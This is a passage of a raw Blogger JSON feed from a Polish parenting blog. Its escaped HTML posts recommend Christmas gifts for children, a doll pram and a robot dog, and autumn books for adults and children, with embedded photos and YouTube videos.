dodano także szelki zabezpieczające pasażera przed wypadnięciem. Uważam, że każde wyjście na spacer będzie ogromnym przeżyciem dla naszej dziewczynki i jednocześnie pokazaniem jej trudu opieki nad bobasem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjGn5lfMvMmEV5H4tJoytyTG5DzaHnsO2_b-G5DmYKs9hG-fNpmePaia6ohJRjzXPysOIt2qX7q7RU5HyoyVb3BnRN-41PqmHd0Q7rAHYfHuh69LRqmyJRtjgp0FlG6Rafh9eU5xJcBM7\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjGn5lfMvMmEV5H4tJoytyTG5DzaHnsO2_b-G5DmYKs9hG-fNpmePaia6ohJRjzXPysOIt2qX7q7RU5HyoyVb3BnRN-41PqmHd0Q7rAHYfHuh69LRqmyJRtjgp0FlG6Rafh9eU5xJcBM7\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uf_onoOExdX5rCu2C3depXvfg3iYLg-QAoCh2IO2XkutKy2ChRah9j3_GE2EaDq0DGduQ42NgqM6iwYH50qy5ppdZ5JR0zNmGktqJYUNPOJrlHL1Sv7L87sdFTlnPFEcdJxhoObenVXm\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uf_onoOExdX5rCu2C3depXvfg3iYLg-QAoCh2IO2XkutKy2ChRah9j3_GE2EaDq0DGduQ42NgqM6iwYH50qy5ppdZ5JR0zNmGktqJYUNPOJrlHL1Sv7L87sdFTlnPFEcdJxhoObenVXm\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP995zw79_YX23AtVAnE1VdBOaj58XhJJX62_e_gklzxxnJac6XwWzu_5pLEDE4UkHv_sD4lYe9qkIr6zFbK_jVfqsiSJ_U0EyI7RzzRPET2V-r3LSWESYNAsarRifG4n9rc8As_NBQZow\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP995zw79_YX23AtVAnE1VdBOaj58XhJJX62_e_gklzxxnJac6XwWzu_5pLEDE4UkHv_sD4lYe9qkIr6zFbK_jVfqsiSJ_U0EyI7RzzRPET2V-r3LSWESYNAsarRifG4n9rc8As_NBQZow\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3x6buQxLi2QgXwfupwoMdET__jPNh1mRvaH1rHZprL8hICu3e1FyZI_3IMBfEd9E4TIsSJLqxMI8JX3lwnctA1tJk4wx280-5gbbvaB4fUebFDTaBEmhajoVlIm1gsPzNK6bgtvYSpp9r\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3x6buQxLi2QgXwfupwoMdET__jPNh1mRvaH1rHZprL8hICu3e1FyZI_3IMBfEd9E4TIsSJLqxMI8JX3lwnctA1tJk4wx280-5gbbvaB4fUebFDTaBEmhajoVlIm1gsPzNK6bgtvYSpp9r\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5048.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGscbBA_Kuj0Tm-RLiAMIxetlqKssNBajqJR2sfE_NC33OOjiQ3bV5_bjJ8h35c0BI3GxAZ6_gALepYDbYFXFP4lFJdOPmn-G8cI_txWuA3ZIHvLhYhhu5QrtTkuLpPDmm0cOFM4WESLQK\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5051.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGscbBA_Kuj0Tm-RLiAMIxetlqKssNBajqJR2sfE_NC33OOjiQ3bV5_bjJ8h35c0BI3GxAZ6_gALepYDbYFXFP4lFJdOPmn-G8cI_txWuA3ZIHvLhYhhu5QrtTkuLpPDmm0cOFM4WESLQK\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5051.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqznluE37KVUkP2JMy9y-qXqQFhdr7zxDfrfsDfOMnNvn7FPWiy2aj01sLH1pMU4zbDs_GGG6zsgvP6su-BH165yZMcXquipxKPbb2Ba5NSN1TnKFgu6yU3vwDHc98Tg7J7XITOmfND3kX\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5059.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqznluE37KVUkP2JMy9y-qXqQFhdr7zxDfrfsDfOMnNvn7FPWiy2aj01sLH1pMU4zbDs_GGG6zsgvP6su-BH165yZMcXquipxKPbb2Ba5NSN1TnKFgu6yU3vwDHc98Tg7J7XITOmfND3kX\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5059.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3nANBgIs2Es\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EOczywiście w tych wszystkich prezentach nie należy zapominać o tym, że jest też także coś dla naszego chłopca. Kubuś to już rezolutny 7-letni uczeń pierwszej klasy, który uwielbia majsterkowanie oraz poważniejsze zabawki. Znając jego upodobania, postanowiliśmy zakupić mu \u003Cb\u003Erobopsa\u003C\/b\u003E, który z pewnością spełni wszystkie jego oczekiwania. To wspaniała zabawka, która nie tylko pozwala na miło spędzony czas, ale także wprowadza do nauki opieki nad zwierzątkiem. Kuba ma już kota i psa, którym się dzielnie opiekuje z siostrą, ale elektroniczna zabawka przypominająca robota, to spełnienie jego marzeń o robocie. Robopies podczas zabawy wykonuje oczywiście komendy głosowe, a także reaguje na dotyk. Dostępny w zestawie pilot pozwala na zaprogramowanie pieska do wykonania sztuczek czy tańczenia, co może być świetną zabawą. Ponadto wielką zaletą tej zabawki jest możliwość programowania własnych ruchów, co będzie wywoływało mnóstwo uśmiechu na twarzy naszego syneczka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6gfiEkbP6XRC3WNTkfNGenCmgUoI9Zo_46tw61nVYRB0_DzHGyIpZMv6j_d4zWX40uQoWftVxH8sjktBPnjO_BnoFMrGQiWH1E_7kSsOqleKxsVL4i99YGB-r_WaDCExiruljbpNyyKx\/s1280\/Artyk-Robopies_IMGP5069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6gfiEkbP6XRC3WNTkfNGenCmgUoI9Zo_46tw61nVYRB0_DzHGyIpZMv6j_d4zWX40uQoWftVxH8sjktBPnjO_BnoFMrGQiWH1E_7kSsOqleKxsVL4i99YGB-r_WaDCExiruljbpNyyKx\/s16000\/Artyk-Robopies_IMGP5069.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwS5M_wywgoOT1hlure7KGRL26UsaiKwVc3VHH8drqIWs87QAnCa3rfTrYSoLtSjt5XOBFRd6938qVP04IjiBmRT9OGBtgeUUckIGuMjftCpgstrubP1z6VTs6dN8RHaY9TtTUxvMxX8N\/s1280\/Artyk-Robopies_IMGP5082.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwS5M_wywgoOT1hlure7KGRL26UsaiKwVc3VHH8drqIWs87QAnCa3rfTrYSoLtSjt5XOBFRd6938qVP04IjiBmRT9OGBtgeUUckIGuMjftCpgstrubP1z6VTs6dN8RHaY9TtTUxvMxX8N\/s16000\/Artyk-Robopies_IMGP5082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UGdSFihlhJiMYBRAUv6ZCMU7aJ-jReweYDFxygTTbqtll2EWNCphyphenhyphenf9-pcc8NjEMWujdsLVH1fwxpCw8t-3RyzaIJR7WQZ4Ag4MWn1036ujBuW4jBInYBtKWh-YGDCokLf_Qfa8AN10w\/s1280\/Artyk-Robopies_IMGP5087.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UGdSFihlhJiMYBRAUv6ZCMU7aJ-jReweYDFxygTTbqtll2EWNCphyphenhyphenf9-pcc8NjEMWujdsLVH1fwxpCw8t-3RyzaIJR7WQZ4Ag4MWn1036ujBuW4jBInYBtKWh-YGDCokLf_Qfa8AN10w\/s16000\/Artyk-Robopies_IMGP5087.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiayZOS1dAu8fNXmkmKL3bNBeCEl3ZkBgHZTxKw8T7xK-5rxATw1c3NR5WkL9UmbvPXRV-KxjblXYv27NxRYtEWvSWDD8EO6pQ7vqaJ3V0Z9VeDWQRksdgNtOPTtr4CV-YxJG9OgkBrmrBv\/s1280\/Artyk-Robopies_IMGP5095.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiayZOS1dAu8fNXmkmKL3bNBeCEl3ZkBgHZTxKw8T7xK-5rxATw1c3NR5WkL9UmbvPXRV-KxjblXYv27NxRYtEWvSWDD8EO6pQ7vqaJ3V0Z9VeDWQRksdgNtOPTtr4CV-YxJG9OgkBrmrBv\/s16000\/Artyk-Robopies_IMGP5095.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Ozcjlr7bNxM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EJako rodzice, gdybyśmy mogli, podarowalibyśmy naszym dzieciom gwiazdkę z nieba. Staramy się jednak wychowywać je mądrze i przede wszystkim w poczuciu ogromnej miłości i bezpieczeństwa. Nasze rodzinne więzi gwarantują nam zarówno szczęśliwe rodzicielstwo, jak i dzieciństwo dla naszych pociech.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6758759707048932433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6758759707048932433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/11\/inspiracje-prezentowe-na-mikoajki-i.html","title":"Inspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3d57QiqS_LrSFOKD_drTlDtqu9gslEJ67K-QBSHuTH3zawg7UXmdI2zyg07STh0oM0VlSPhOYyJ5XwjMJBnly_lmqp9uvcWHXMCmIOAzT_0KKVkq2GhNpzVPjZjQ3RcKFByKkTd7s4nc\/s72-c\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5013.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1950190881855772807"},"published":{"$t":"2020-10-01T12:43:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.870+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jesienne książkowe propozycje dla długie wieczory"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSPJqW-90VrnZhD7GX2eis7yzfROqXIC6I9hiOkSht6Vof6dppZvJl8LHwxBYBR5BceI7uL4ove3KNal3Ma3Ki4CgNguocRsD31wLXw5kNPO65YmetjAP5u47-xvjs5BKvcwbIIRLlnL\/s1280\/Mi%25C5%259B-Fantazy_IMGP4785.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSPJqW-90VrnZhD7GX2eis7yzfROqXIC6I9hiOkSht6Vof6dppZvJl8LHwxBYBR5BceI7uL4ove3KNal3Ma3Ki4CgNguocRsD31wLXw5kNPO65YmetjAP5u47-xvjs5BKvcwbIIRLlnL\/s16000\/Mi%25C5%259B-Fantazy_IMGP4785.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPoczątek września przywitał nas deszczem i niskimi temperaturami. Każdorazowe wyjście powoduje ciarki, a ponowne ubieranie się w kurtki i ciepłe bluzy to już praktycznie konieczność.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ELetnie chwile\u003C\/h2\u003E\u003Cp\u003ESzczerze wątpię w to, że wrócą jeszcze temperatury zachęcające do rodzinnych wycieczek rowerowych czy jednodniowych wypadów. Nasz wyjazd nad morze również już nie dojdzie do skutku, ale przyzwyczailiśmy się, że ten rok zmienił wszystkie nasze plany i zaakceptowaliśmy to, bo jaki inny wybór mogliśmy mieć?!\u003C\/p\u003E\u003Cp\u003EMarzy mi się jeszcze czas, kiedy wieczorami siadało się na tarasie, a dzieci do późna biegały beztrosko w ogrodzie. Tęsknię za ciepłym powiewem wiatru i rodzinnymi spotkaniami wśród otaczającej nas przyrody. Wieczorne rozmowy przy świecach, grillu, czy po prostu zwykłej kolacji nabierały innego wymiaru, ale cóż- idzie jesień, a jesienne chwile zachęcają jednak do spędzania czasu w domowym otoczeniu wśród pachnących świec, pod ciepłym kocem, z kubkiem aromatycznej herbaty i książką w ręku. To wspaniały moment na nadrobienie czytelniczych zaległości nie tylko z dziećmi, ale także z samym sobą, co mnie najbardziej cieszy, bo choć mimo nadmiaru obowiązków, udało mi się wrócić do czytania. Dawno tego nie robiłam, bo wciąż trzeba było dbać o ogród, obcinać przekwitnięte kwiaty i kosić nasz ogromny trawnik. Po pracach ogrodowych człowiek ma chęć tylko na leniwe spędzenie czasu wśród dobrego filmu, a przynajmniej ja! ;-)\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EKsiążki na jesienne wieczory\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKsiążki dla dorosłych\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003ETeraz w końcu mogę bez wyrzutów usiąść w fotelu i oddać się przyjemności czytania. Ostatnio wydawnictwo Otwarte podrzuciło mi świętną powieść. \u003Cb\u003E\u003Ca href=\"https:\/\/www.otwarte.eu\/book\/jej-pierwszy-blad\" target=\"_blank\"\u003E\"Jej pierwszy błąd\"\u003C\/a\u003E\u003C\/b\u003E Sandie Jones to fantastyczna książka, która od razu mnie bardzo wciągnęła za sprawą akcji. Przeczytałam ją w 2 dni pomiędzy domowymi obowiązkami, a najbardziej w niej spodobał mi się aspekt psychologiczny. Uwielbiam, kiedy książki zmuszają nas do myślenia, a autorzy powieści wodzą czytelników za nos, co chwilę podrzucając zwroty akcji i ciekawe kąski. Tak samo oczywiście działo się w tej książce, bo historia choć niby powtarzająca się w życiu prawdziwym, to jednak łączyła w sobie elementy thrillera i psychologii.\u003C\/p\u003E\u003Cp\u003EO czym jest ta powieść?\u003C\/p\u003E\u003Cp\u003ETo historia Alice, która 10 lat wcześniej straciła męża podczas wyprawy w góry, a jego ciało nigdy nie zostało znalezione. Kobieta choć długo nie może się z tym pogodzić, to zakłada rodzinę z innym mężczyzną, który po jakimś czasie zaczyna się zachowywać inaczej niż zwykle. Kobieta wyczuwa romans, ale dzieli się swoimi obawiami z najlepszą przyjaciółką Beth i tu zaczynają się małe schody, które na samym końcu łączą w całość całą historię. Przyznam szczerze, że w miarę szybko spodziewałam się zakończenia, ale jednak\u0026nbsp;autorce i tak udało się mnie zaskoczyć, gdyż okazało się, że jednak nie wszystko wiem. Ta ksiązka to fantastyczna opcja na jesienne wieczory, które pozwolą wszystkim nieco się zrelaksować.\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jej pierwszy błąd\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCC4nYtTcNcthfTALPcYsN6G5_auZhccuM268hlWYklqhHLoDHGDTaxSRCvQSCB4x2k3IVa146Z_q6BxOXQoD2mnFtmzQ_geBhvFOQ1TwKNQ6jZHZi2-jVdEusMb9SLbXXadZ2_f-LzABK\/s16000\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4750.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF0OBecd9DNwx05LQD__8SXLu_ZoxbyKifFmmnK7mgEMelAHhMQKOZF_IG-uy4QoiLDl47rVbaR2BQtY1TDTNpJTW2Dm9Ze9G0bMkkqHNyKOkfZehQSiy_FQZI5BoDDounFm9xj41CxpR3\/s1280\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4758.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jej pierwszy błąd\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF0OBecd9DNwx05LQD__8SXLu_ZoxbyKifFmmnK7mgEMelAHhMQKOZF_IG-uy4QoiLDl47rVbaR2BQtY1TDTNpJTW2Dm9Ze9G0bMkkqHNyKOkfZehQSiy_FQZI5BoDDounFm9xj41CxpR3\/s16000\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4758.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbEemV4ooeaGjNSUY5cFtozLJg1zRupaDPjQDCH0ocFYGo2Gdtj32NIzOG7n-uHNPoxLrHcQAWlqi2leZlCJ2WyfBDWn8WrPn6_EYP7dVBOUM4D5X244Obkfmibgb68vGOc70MaWKWbXnH\/s1280\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4759.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jej pierwszy błąd\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbEemV4ooeaGjNSUY5cFtozLJg1zRupaDPjQDCH0ocFYGo2Gdtj32NIzOG7n-uHNPoxLrHcQAWlqi2leZlCJ2WyfBDWn8WrPn6_EYP7dVBOUM4D5X244Obkfmibgb68vGOc70MaWKWbXnH\/s16000\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4759.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKsiążki dla dzieci\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EDla dzieciaków mam sporo ciekawych propozycji, któe nie tylko wypełnią wieczory czy popołudnia, ale także pozwolą zwiększyć zasób słów i świetnie sprawdzą się podczas nauki czytania.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENa pierwszy rzut idą książeczki z wydawnictwa Nasza Księgarnia, a mianowicie uwielbiany przez dzieci Pucio. \u003Cb\u003E\u003Ca href=\"https:\/\/nk.com.pl\/pucio-mowi-dzien-dobry\/2805\/ksiazka.html#.X09zWMgzYuU\" target=\"_blank\"\u003E\"Pucio mówi dzień dobry\"\u003C\/a\u003E\u003C\/b\u003E i \u003Cb\u003E\"\u003Ca href=\"https:\/\/nk.com.pl\/pucio-mowi-dobranoc\/2804\/ksiazka.html#.X09zWsgzYuU\" target=\"_blank\"\u003EPucio mówi dobranoc\"\u003C\/a\u003E\u003C\/b\u003E to wspaniale wydane mini picturebooki, które zachwycają wspaniałymi grafikami i niewielką ilością tekstu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPierwsza książka pokazuje dzień Pucia oraz jego siostry Misi. Zaczyna się od pobudki słoneczka, które radośnie zagląda przez okno. Dzieci ochoczo po wstaniu wykonują czynności higieniczne, jak mycie zębów, buzi, a następnie ubierają się i jedzą śniadanie. Książka uczy maluchów dobrych nawyków oraz zachęca do dbania o zwierzaki. Pozwala także zachować zasady bezpieczeństwa podczas przewożenia w fotelikach (no może oprócz tych kurtek pod pasami) ;-)\u003C\/p\u003E\u003Cp\u003E\"Pucio mówi dobranoc\" to szczególna propozycja dla małych nocnych marków, których trzeba siłą wyganiać do łóżka. Książeczka zachęca do snu opowiadając o zmęczeniu nie tylko osób, ale także pojazdów, roślin czy zwierząt. Skłania to do myślenia i pozwala na prześledzenie tego, co robiło się przez cały dzień. Myślę, że ta książka zachęcia malucha do snu, aby kolejnego dnia odkrywać ochoczo nowe i pasjonujące przygody.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJGponLaU6qiIXsQWkbgZ4WA8vAN_wlBfYBvfvCXVrsUx9zQY783pslt2maK59ER4G7pW_a3GhRTABQfGww2UqASk-DA18avNmjysomcSsUxaR80lGV6QEEoZW1mQ7E4a6lj8Z9lC33Hn\/s1280\/PUCiO_IMGP4762.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pucio mówi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJGponLaU6qiIXsQWkbgZ4WA8vAN_wlBfYBvfvCXVrsUx9zQY783pslt2maK59ER4G7pW_a3GhRTABQfGww2UqASk-DA18avNmjysomcSsUxaR80lGV6QEEoZW1mQ7E4a6lj8Z9lC33Hn\/s16000\/PUCiO_IMGP4762.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWPLECIsmF8cqvr7qGZdzu24TQy6eo47CUT5-gNRCd2moQlEdljnEsPGrf9TWfOJoAuBO6G26w3QDWaZmk-hHn3nY5kYpuI07gmVxYOlaUcvu0ZriiNBIdhWkpWmjSYHZFrdmQXkGV3Jlv\/s1280\/PUCiO_IMGP4769.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pucio mówi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWPLECIsmF8cqvr7qGZdzu24TQy6eo47CUT5-gNRCd2moQlEdljnEsPGrf9TWfOJoAuBO6G26w3QDWaZmk-hHn3nY5kYpuI07gmVxYOlaUcvu0ZriiNBIdhWkpWmjSYHZFrdmQXkGV3Jlv\/s16000\/PUCiO_IMGP4769.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 